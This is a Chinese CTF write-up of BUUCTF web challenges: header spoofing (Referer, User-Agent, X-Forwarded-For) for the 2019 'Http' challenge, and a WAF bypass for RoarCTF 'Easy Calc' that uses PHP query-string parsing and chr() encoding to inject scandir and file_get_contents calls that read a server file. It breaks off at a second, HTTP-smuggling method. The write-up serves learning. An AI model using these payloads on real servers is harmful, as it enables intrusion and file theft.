查看根目录,找到flag 进入flag文件夹里
进入flag文件夹里
拿到flag~~
[极客大挑战 2019]Http


查看源代码,发现有一个Secret.php
进入这个访问该目录 提示:It doesn’t come from ‘https://www.Sycsecret.com’,也就是说这个页面得来自https://www.Sycsecret.com,添加referer即可
提示:It doesn’t come from ‘https://www.Sycsecret.com’,也就是说这个页面得来自https://www.Sycsecret.com,添加referer即可
Referer头用于告诉web服务器,用户是从哪个页面找过来的

提示Please use “Syclover” browser:请使用“Syclover”浏览器
添加
User-Agent:Syclover
User-Agent头用于告诉web服务器用户使用的浏览器和操作系统信息
 提示No!!! you can only read this locally!!!:不! !您只能在本地阅读!!
提示No!!! you can only read this locally!!!:不! !您只能在本地阅读!!
添加
X-Forwarded-For:127.0.0.1
 拿到flag~~
拿到flag~~
[RoarCTF 2019]Easy Calc
对我来说是一道难题,不过又学到好多
查看源码
抓包 发现calc.php,访问一下
发现calc.php,访问一下 有个黑名单
有个黑名单
OKOK,上面是我所有收集到的信息,然后源码有部分也看不懂,不知道该怎么下手,甚至还不知道这是个什么类型的题目,下面开始学习大佬
知识点:
- chr() 函数:从指定的 ASCII 值返回字符。 ASCII 值可被指定为十进制值、八进制值或十六进制值。八进制值被定义为带前置0,而十六进制值被定义为带前置 0x。
- file_get_contents() 函数:把整个文件读入一个字符串中。该函数是用于把文件的内容读入到一个字符串中的首选方法。如果服务器操作系统支持,还会使用内存映射技术来增强性能。
- PHP的字符串解析特性:PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:1.删除空白符 2.将某些字符转换为下划线(包括空格)【当waf不让你过的时候,php却可以让你过】。假如waf不允许num变量传递字母,可以在num前加个空格,这样waf就找不到num这个变量了,因为现在的变量叫“ num”,而不是“num”。但php在解析的时候,会先把空格给去掉,这样我们的代码还能正常运行,还上传了非法字符。
- scandir() 函数:返回指定目录中的文件和目录的数组。
查看源码
$(“#content”).val()相当于 document.getElementById(“content”).value;
- 方法一:PHP的字符串解析特性 尝试一下
/calc.php?num=phpinfo() > PHP的字符串解析特性:PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:1.删除空白符 2.将某些字符转换为下划线(包括空格)【当waf不让你过的时候,php却可以让你过】。假如waf不允许num变量传递字母,可以在num前加个空格,这样waf就找不到num这个变量了,因为现在的变量叫“ num”,而不是“num”。但php在解析的时候,会先把空格给去掉,这样我们的代码还能正常运行,还上传了非法字符。num前加个空格:
> PHP的字符串解析特性:PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:1.删除空白符 2.将某些字符转换为下划线(包括空格)【当waf不让你过的时候,php却可以让你过】。假如waf不允许num变量传递字母,可以在num前加个空格,这样waf就找不到num这个变量了,因为现在的变量叫“ num”,而不是“num”。但php在解析的时候,会先把空格给去掉,这样我们的代码还能正常运行,还上传了非法字符。num前加个空格:/calc.php? num=phpinfo() 由于“/”被过滤了,所以我们可以使用chr(47)来进行表示,进行目录读取:
由于“/”被过滤了,所以我们可以使用chr(47)来进行表示,进行目录读取:calc.php? num=1;var_dump(scandir(chr(47))) 构造:
构造:/flagg——chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)payload:calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
- 方法二:http走私攻击 构造:
